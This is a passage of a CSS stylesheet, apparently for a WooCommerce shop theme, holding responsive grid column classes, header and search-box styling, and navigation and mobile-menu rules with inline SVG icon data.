  .col-sm-5 {
    -ms-flex: 0 0 41.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-sm-6 {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -ms-flex: 0 0 58.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-sm-8 {
    -ms-flex: 0 0 66.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-sm-9 {
    -ms-flex: 0 0 75%;
    -webkit-box-flex: 0;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -ms-flex: 0 0 83.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-sm-11 {
    -ms-flex: 0 0 91.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-sm-12 {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%;
  }
}

@media screen and (min-width: 767px), print {
  .col-md-auto {
    -ms-flex: 0 0 auto;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-md-1 {
    -ms-flex: 0 0 8.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-md-2 {
    -ms-flex: 0 0 16.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-md-3 {
    -ms-flex: 0 0 25%;
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-md-5 {
    -ms-flex: 0 0 41.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-md-6 {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -ms-flex: 0 0 58.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-md-8 {
    -ms-flex: 0 0 66.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-md-9 {
    -ms-flex: 0 0 75%;
    -webkit-box-flex: 0;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -ms-flex: 0 0 83.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-md-11 {
    -ms-flex: 0 0 91.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-md-12 {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%;
  }
}

@media screen and (min-width: 992px), print {
  .col-lg-auto {
    -ms-flex: 0 0 auto;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-lg-1 {
    -ms-flex: 0 0 8.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-lg-2 {
    -ms-flex: 0 0 16.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-lg-3 {
    -ms-flex: 0 0 25%;
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-lg-5 {
    -ms-flex: 0 0 41.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-lg-6 {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -ms-flex: 0 0 58.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-lg-9 {
    -ms-flex: 0 0 75%;
    -webkit-box-flex: 0;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -ms-flex: 0 0 83.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-lg-11 {
    -ms-flex: 0 0 91.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-lg-12 {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%;
  }
}

@media screen and (min-width: 1199px) {
  .col-xl-auto {
    -ms-flex: 0 0 auto;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-xl-1 {
    -ms-flex: 0 0 8.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-xl-2 {
    -ms-flex: 0 0 16.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-xl-3 {
    -ms-flex: 0 0 25%;
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-xl-5 {
    -ms-flex: 0 0 41.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-xl-6 {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -ms-flex: 0 0 58.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-xl-8 {
    -ms-flex: 0 0 66.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-xl-9 {
    -ms-flex: 0 0 75%;
    -webkit-box-flex: 0;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -ms-flex: 0 0 83.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-xl-11 {
    -ms-flex: 0 0 91.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-xl-12 {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%;
  }
}

.m-0 {
  margin: 0;
}

.mb-0 {
  margin-bottom: 0;
}

.section-padding, .comment-list + .comment-respond, .footer__top, .archive.full-width .grid-layout-wrap {
  padding: 20px 0;
}

@media screen and (min-width: 767px), print {
  .section-padding, .comment-list + .comment-respond, .footer__top, .archive.full-width .grid-layout-wrap {
    padding: 35px 0;
  }
}

@media screen and (min-width: 1199px) {
  .section-padding, .comment-list + .comment-respond, .footer__top, .archive.full-width .grid-layout-wrap {
    padding: 50px 0;
  }
}

.btn-wrap {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
}

.skip-link {
  font-size: 1rem;
  color: #000;
  background-color: #f7f7f7;
  border: 1px solid rgba(0, 0, 0, 0.3);
  padding: 10px 20px;
  transition: none;
  -webkit-transition: none;
  text-align: center;
  top: -9999px;
  left: 20px;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -ms-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -o-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
}

.skip-link:focus {
  top: 0;
  z-index: 99;
}

body.admin-bar .skip-link:focus {
  top: 35px;
}

.custom-logo-link {
  display: inline-block;
}

.custom-logo-link:focus {
  outline: 1px dotted #000;
}

#primary-menu {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

@media screen and (max-width: 1198px) {
  #primary-menu {
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
  }
}

.site-header .site-branding {
  margin-right: 35px;
}

.site-header .header-main {
  background: #fff;
}

.site-header .header-main-wrapper {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.site-header .header-t {
  background-color: #F7F7F7;
}

.site-header .header-t .details {
  padding: 7px 0;
}

.site-header .header-t .details > * {
  -webkit-box-flex: 50%;
      -ms-flex: 50% 1 1;
          flex: 50% 1 1;
}

.site-header .header-t .details .secondary-menu-container .menu {
  margin: 0;
}

.site-header .header-t .details .secondary-menu-container .menu > li + li {
  margin-left: 30px;
}

.site-header .header-t .details .secondary-menu-container .menu > li a {
  color: #000;
  font-size: 14px;
  font-weight: 300;
}

.site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-select {
  background-color: transparent !important;
  border: 0;
  border-radius: unset;
}

.site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-selected {
  padding: 0 12px 0 0;
}

.site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-option {
  padding: 5px;
}

.site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-selected-text,
.site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-option-text {
  font-size: 14px;
  font-weight: 400;
}

.site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-selected-description, .site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-selected-image,
.site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-option-description,
.site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-option-image {
  display: none;
}

.site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-pointer {
  right: 0;
}

.site-header .header-mid {
  background: #fff;
  z-index: 99;
}

.site-header .header-mid .container {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.site-header .header-mid .container .site-description p {
  margin-bottom: 0;
}

.site-header .header-wrapper {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
}

.site-header .header-right {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  margin-left: auto;
}

.site-header .header-right > a {
  font-size: 14px;
  color: #000;
  text-transform: uppercase;
  font-weight: 400;
  line-height: 1.25;
}

.site-header .header-right > a:hover {
  color: var(--shop-primary-color);
}

.site-header .header-right > a:not(:last-of-type) {
  padding-right: 20px;
  border-right: 1px solid #E5E5E5;
  margin-right: 20px;
}

@media screen and (min-width: 992px), print {
  .site-header .header-search {
    margin-left: 40px;
  }
}

.site-header .header-search button {
  padding: 0;
  border: 0;
  background-color: transparent;
  cursor: pointer;
  margin-left: 0 !important;
}

.site-header .header-search button:hover path {
  stroke: var(--shop-primary-color);
  -webkit-transition: 0.2s ease all;
  transition: 0.2s ease all;
}

.site-header .header-search-inner {
  top: 130%;
  right: 0;
  width: 230px;
  background: #fff;
  z-index: 2;
  padding: 20px;
  display: none;
  font-size: 14px;
  -webkit-box-shadow: 0px 2px 30px rgba(0, 0, 0, 0.3);
  -ms-box-shadow: 0px 2px 30px rgba(0, 0, 0, 0.3);
  -o-box-shadow: 0px 2px 30px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 2px 30px rgba(0, 0, 0, 0.3);
}

@media screen and (min-width: 1199px) {
  .site-header .header-search-inner {
    width: 280px;
    top: 49px;
  }
}

@media screen and (min-width: 1440px) {
  .site-header .header-search-inner {
    width: 320px;
    top: 51px;
  }
}

.site-header .header-search-inner form:after {
  content: '';
  display: block;
  clear: both;
}

.site-header .header-search-inner form label {
  width: 100%;
  float: left;
}

.site-header .header-search-inner form input[type="search"] {
  border-radius: 5px;
  border: 1px solid #EEEFF4;
  float: left;
  width: 100%;
  padding: 10px;
  margin: 0;
  outline: none;
  height: 36px;
  font-size: 0.89rem;
}

@media screen and (min-width: 1199px) {
  .site-header .header-search-inner form input[type="search"] {
    height: 38px;
  }
}

.site-header .header-search-inner form input[type="search"]::-webkit-input-placeholder {
  font-size: 14px;
}

.site-header .header-search-inner form input[type="search"]:-ms-input-placeholder {
  font-size: 14px;
}

.site-header .header-search-inner form input[type="search"]::-ms-input-placeholder {
  font-size: 14px;
}

.site-header .header-search-inner form input[type="search"]::placeholder {
  font-size: 14px;
}

.site-header .header-search-inner form input[type="submit"] {
  border: 0;
  top: 50%;
  right: 30px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  padding: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  text-shadow: none;
  background-image: url("data:image/svg+xml,%3Csvg width='22' height='21' viewBox='0 0 22 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20.9399 20L16.4539 15.506L20.9399 20ZM18.9399 9.5C18.9399 11.7543 18.0444 13.9163 16.4503 15.5104C14.8563 17.1045 12.6943 18 10.4399 18C8.1856 18 6.02359 17.1045 4.42953 15.5104C2.83547 13.9163 1.93994 11.7543 1.93994 9.5C1.93994 7.24566 2.83547 5.08365 4.42953 3.48959C6.02359 1.89553 8.1856 1 10.4399 1C12.6943 1 14.8563 1.89553 16.4503 3.48959C18.0444 5.08365 18.9399 7.24566 18.9399 9.5V9.5Z' stroke='black' stroke-width='2' stroke-linecap='round'/%3E%3C/svg%3E%0A");
  width: 16px;
  background-color: transparent;
  height: 16px;
  font-size: 0;
  background-size: contain;
  background-repeat: no-repeat;
}

@media screen and (max-width: 1198px) {
  .site-header .header-t,
  .site-header .header-mid,
  .site-header .desktop-header .main-navigation .primary-menu-container,
  .site-header .header-right,
  .site-header .desktop-header .mega-menu-label-wrapper,
  .site-header .desktop-header #mega-menu-wrap-mega_menu,
  .site-header .desktop-header .header-main {
    display: none;
  }
}

.site-header.layout-three .header-mid {
  margin: 0;
  padding: 10px 0;
}

@media screen and (min-width: 1199px) {
  .site-header.layout-three .site-branding {
    width: 17%;
  }
}

.site-header.layout-three .main-navigation {
  width: 50%;
  -webkit-box-flex: 50%;
      -ms-flex: 50% 1 1;
          flex: 50% 1 1;
}

.site-header.layout-three .right {
  width: 33%;
  -webkit-box-flex: 33%;
      -ms-flex: 33% 1 1;
          flex: 33% 1 1;
}

.site-header .right {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

@media screen and (min-width: 1199px) {
  .site-header .right {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    -moz-justify-content: flex-end;
    justify-content: flex-end;
  }
}

.site-header .right > div + div {
  margin-left: 24px;
}

@media screen and (min-width: 1440px) {
  .site-header .right > div + div {
    margin-left: 35px;
  }
}

.site-header .right .cart,
.site-header .right .favourite {
  height: 40px;
  width: 40px;
  background-color: #F7F7F7;
  border-radius: 50%;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
}

.site-header .right .number,
.site-header .right .count {
  height: 16px;
  width: 16px;
  font-size: 10px;
  font-weight: 400;
  color: #fff;
  background-color: var(--shop-secondary-color);
  border-radius: 50%;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  top: -1px;
  right: -2px;
}

.site-header .right .favourite-block {
  position: relative;
}

.site-header .right .cart-block-popup {
  display: none;
}

.site-header .right .user-block {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

@media screen and (max-width: 1198px) {
  .site-header .right .user-block {
    position: relative;
    top: -2px;
  }
}

.site-header .right .user-block a {
  height: 24px;
}

.site-header .right .user-block-popup {
  display: none;
}

@media screen and (min-width: 1199px) {
  .site-header .right .user-block-popup {
    margin-left: 20px;
    display: block;
  }
  .site-header .right .user-block-popup > li {
    line-height: 1;
  }
  .site-header .right .user-block-popup > li:not(:last-of-type) {
    margin-bottom: 4px;
  }
}

.site-header .right .user-block .user-account-log {
  font-size: 12px;
  color: #74798A;
}

.site-header .right .user-block .user-account-edit {
  font-size: 16px;
  color: #000;
  line-height: 1.25;
}

.site-header ul,
.site-header ol {
  list-style: none;
  margin: 0;
  padding: 0;
}

@media screen and (min-width: 1199px) {
  .site-header .main-navigation .primary-menu-container {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    -moz-justify-content: flex-start;
    justify-content: flex-start;
  }
}

.site-header .main-navigation .primary-menu-container ul ul {
  position: absolute;
  width: 220px;
  top: 100%;
  right: 9999em;
  background-color: #fff;
  color: #000;
  -webkit-box-shadow: 0px 2px 30px rgba(0, 0, 0, 0.3);
          box-shadow: 0px 2px 30px rgba(0, 0, 0, 0.3);
  -webkit-transition: opacity 0.15s linear, right 0s 0.15s, -webkit-transform 0.15s linear;
  transition: opacity 0.15s linear, right 0s 0.15s, -webkit-transform 0.15s linear;
  transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
  transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s, -webkit-transform 0.15s linear;
  z-index: 999;
  opacity: 0;
}

@media screen and (min-width: 1199px) {
  .site-header .main-navigation .primary-menu-container ul ul {
    width: 230px;
  }
}

@media screen and (min-width: 1440px) {
  .site-header .main-navigation .primary-menu-container ul ul {
    width: 316px;
  }
}

.site-header .main-navigation .primary-menu-container ul ul ul {
  top: 0;
}

.site-header .main-navigation .primary-menu-container ul ul li {
  display: block;
  font-size: 1rem;
  text-align: left;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

.site-header .main-navigation .primary-menu-container ul ul li.menu-item-has-children::after {
  background-image: url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-angle-down fa-w-10' aria-hidden='true' data-prefix='fas' data-icon='angle-down' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' data-fa-i2svg=''%3E%3Cpath fill='%23000' d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'%3E%3C/path%3E%3C/svg%3E") !important;
  right: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%) rotate(270deg);
          transform: translateY(-50%) rotate(270deg);
}

.header-four .site-header .main-navigation .primary-menu-container ul ul li.menu-item-has-children::after {
  background-image: url("data:image/svg+xml,%3Csvg width='11' height='8' viewBox='0 0 11 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.10661 1.875L5.43995 6.20833L9.77328 1.875' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
}

.site-header .main-navigation .primary-menu-container ul ul li.menu-item-has-children:last-child a {
  padding: 14px 25px;
}

@media screen and (min-width: 1440px) {
  .site-header .main-navigation .primary-menu-container ul ul li.menu-item-has-children:last-child a {
    padding: 14px 30px;
  }
}

.site-header .main-navigation .primary-menu-container ul ul li a {
  color: #000 !important;
  display: inline-block;
  padding: 14px 25px;
}

@media screen and (min-width: 1199px) {
  .site-header .main-navigation .primary-menu-container ul ul li a {
    display: block;
  }
}

@media screen and (min-width: 1440px) {
  .site-header .main-navigation .primary-menu-container ul ul li a {
    padding: 14px 30px;
  }
}

.site-header .main-navigation .primary-menu-container ul ul li a:hover {
  color: var(--shop-primary-color) !important;
}

.site-header .main-navigation .primary-menu-container ul ul li:last-child a {
  padding: 14px 25px;
}

@media screen and (min-width: 1440px) {
  .site-header .main-navigation .primary-menu-container ul ul li:last-child a {
    padding: 14px 30px;
  }
}

.site-header .main-navigation .primary-menu-container ul li {
  display: inline-block;
  font-size: 1rem;
  line-height: 1.2;
}

.site-header .main-navigation .primary-menu-container ul li.menu-item-has-children::after, .site-header .main-navigation .primary-menu-container ul li .angle-down::after {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 4px;
  content: "";
  background-image: url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-angle-down fa-w-10' aria-hidden='true' data-prefix='fas' data-icon='angle-down' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' data-fa-i2svg=''%3E%3Cpath fill='%23000000' d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'%3E%3C/path%3E%3C/svg%3E");
  background-repeat: no-repeat;
  width: 10px;
  height: 12px;
}

@media screen and (min-width: 1440px) {
  .site-header .main-navigation .primary-menu-container ul li.menu-item-has-children::after, .site-header .main-navigation .primary-menu-container ul li .angle-down::after {
    right: 8px;
  }
}

@media screen and (max-width: 1198px) {
  .site-header .main-navigation .primary-menu-container ul li.menu-item-has-children::after, .site-header .main-navigation .primary-menu-container ul li .angle-down::after {
    z-index: 0;
    display: none;
    right: 15px;
    top: 60%;
  }
}

.site-header .main-navigation .primary-menu-container ul li .angle-down {
  display: none;
  padding: 0;
  background: transparent;
  border: 0;
  top: 0;
  right: 0;
  width: 45px;
  height: 45px;
}

@media screen and (max-width: 1198px) {
  .site-header .main-navigation .primary-menu-container ul li .angle-down {
    right: -7px;
  }
}

.site-header .main-navigation .primary-menu-container ul li:last-child a {
  padding-right: 0;
}

.site-header .main-navigation .primary-menu-container ul li:last-child.menu-item-has-children a {
  padding-right: 25px;
}

.site-header .main-navigation .primary-menu-container ul li li:hover > .sub-menu, .site-header .main-navigation .primary-menu-container ul li li.focus > .sub-menu {
  right: unset;
  left: 100%;
}

.site-header .main-navigation .primary-menu-container ul li:hover > ul, .site-header .main-navigation .primary-menu-container ul li.focus > ul {
  left: 0;
  opacity: 1;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition: opacity 0.15s linear, -webkit-transform 0.15s linear;
  transition: opacity 0.15s linear, -webkit-transform 0.15s linear;
  transition: opacity 0.15s linear, transform 0.15s linear;
  transition: opacity 0.15s linear, transform 0.15s linear, -webkit-transform 0.15s linear;
}

.site-header .main-navigation .primary-menu-container ul li ul li:hover, .site-header .main-navigation .primary-menu-container ul li ul li.focus {
  right: 0;
  left: unset;
  opacity: 1;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition: opacity 0.15s linear, -webkit-transform 0.15s linear;
  transition: opacity 0.15s linear, -webkit-transform 0.15s linear;
  transition: opacity 0.15s linear, transform 0.15s linear;
  transition: opacity 0.15s linear, transform 0.15s linear, -webkit-transform 0.15s linear;
}

.site-header .main-navigation .primary-menu-container ul a {
  padding: 14px 20px;
  transition: 0.2s ease all;
  -webkit-transition: 0.2s ease all;
  font-size: 1rem;
  display: inline-block;
  color: #000;
  line-height: 1.78;
}

@media screen and (min-width: 1199px) {
  .site-header .main-navigation .primary-menu-container ul a {
    font-size: 0.78rem;
  }
}

@media screen and (min-width: 1440px) {
  .site-header .main-navigation .primary-menu-container ul a {
    font-size: 16px;
    padding: 13.5px 25px;
  }
}

.site-header .main-navigation .primary-menu-container ul a:hover {
  color: var(--shop-primary-color);
}

.site-header .main-navigation .primary-menu-container .nav-menu {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-flex: 1;
  -moz-flex: 1;
  -ms-flex: 1;
  flex: 1;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.site-header .menu-container-wrapper {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  -moz-justify-content: flex-end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  z-index: 1;
  background-color: #fff;
  color: #000;
  padding: 50px 15px 25px;
  position: fixed;
  top: 0;
  left: 0;
  width: 80%;
  height: 100vh;
  display: block;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  text-align: right;
  display: none;
}

@media screen and (max-width: 766px) {
  .site-header .menu-container-wrapper {
    padding: 25px 15px;
  }
}

@media screen and (min-width: 575px), print {
  .site-header .menu-container-wrapper {
    width: 62%;
  }
}

.site-header .menu-container-wrapper .header-left {
  text-align: left;
  display: block;
  margin-top: 10px;
  padding: 2px 10px;
}

.site-header .menu-container-wrapper .header-left nav {
  width: 100%;
}

.site-header .menu-container-wrapper .header-left ul {
  display: block;
  position: relative;
}

.site-header .menu-container-wrapper .header-left ul li {
  padding: 10px 0;
  display: block;
  position: relative;
  border-bottom: 0;
}

.site-header .menu-container-wrapper .header-left ul li .angle-down {
  margin: 0;
  display: block;
}

.site-header .menu-container-wrapper .header-left ul li .angle-down:after {
  display: block;
}

.site-header .menu-container-wrapper .header-left ul li.menu-item-has-children:after {
  display: none;
}

.site-header .menu-container-wrapper .header-left ul li a {
  padding: 0;
  color: #000;
}

.site-header .menu-container-wrapper .header-left ul li ul.sub-menu {
  display: none;
  position: static;
  width: 100%;
  top: 100%;
  background-color: #fff;
  color: #fff;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  opacity: 1;
  z-index: 999;
  visibility: visible;
  -webkit-transition: none;
  transition: none;
  margin-top: 10px;
  padding: 0 0 0 30px;
}

.site-header .menu-container-wrapper .header-left ul li ul.sub-menu li {
  padding: 12px 0;
  display: block;
  position: relative;
  border-bottom: 0;
}

@media screen and (max-width: 766px) {
  .site-header .menu-container-wrapper .header-left ul li ul.sub-menu li {
    padding: 10px 0;
  }
}

.site-header .menu-container-wrapper .header-left ul li ul.sub-menu li a {
  padding: 0 !important;
  font-weight: 400;
}

.site-header .menu-container-wrapper .header-left ul li:last-child.menu-item-has-children a {
  padding: 0;
}

.site-header .menu-container-wrapper .header-left .btn, .site-header .menu-container-wrapper .header-left button,
.site-header .menu-container-wrapper .header-left input[type="button"],
.site-header .menu-container-wrapper .header-left input[type="reset"],
.site-header .menu-container-wrapper .header-left input[type="submit"], .site-header .menu-container-wrapper .header-left .reply a, .reply .site-header .menu-container-wrapper .header-left a, .site-header .menu-container-wrapper .header-left .wp-block-button .wp-block-button__link, .wp-block-button .site-header .menu-container-wrapper .header-left .wp-block-button__link, .site-header .menu-container-wrapper .header-left .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main ul.products li.product .site-header .menu-container-wrapper .header-left .button.yith-wcqv-button, .site-header .menu-container-wrapper .header-left .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .site-header .menu-container-wrapper .header-left .wc-forward, .site-header .menu-container-wrapper .header-left .single-product .summary.entry-summary .cart button, .single-product .summary.entry-summary .cart .site-header .menu-container-wrapper .header-left button, .site-header .menu-container-wrapper .header-left .single-product #review_form #respond .comment-form .form-submit .submit, .single-product #review_form #respond .comment-form .form-submit .site-header .menu-container-wrapper .header-left .submit, .site-header .menu-container-wrapper .header-left .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main table.shop_table tbody .site-header .menu-container-wrapper .header-left button, .site-header .menu-container-wrapper .header-left .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .site-header .menu-container-wrapper .header-left button, .site-header .menu-container-wrapper .header-left .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .site-header .menu-container-wrapper .header-left .button, .site-header .menu-container-wrapper .header-left .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .site-header .menu-container-wrapper .header-left .button, .site-header .menu-container-wrapper .header-left .woocommerce .button.wc-backward, .woocommerce .site-header .menu-container-wrapper .header-left .button.wc-backward, .site-header .menu-container-wrapper .header-left .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .site-header .menu-container-wrapper .header-left .add_to_cart, .site-header .menu-container-wrapper .header-left .woocommerce-wishlist .cart .button, .woocommerce-wishlist .cart .site-header .menu-container-wrapper .header-left .button, .site-header .menu-container-wrapper .header-left .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout form.checkout_coupon 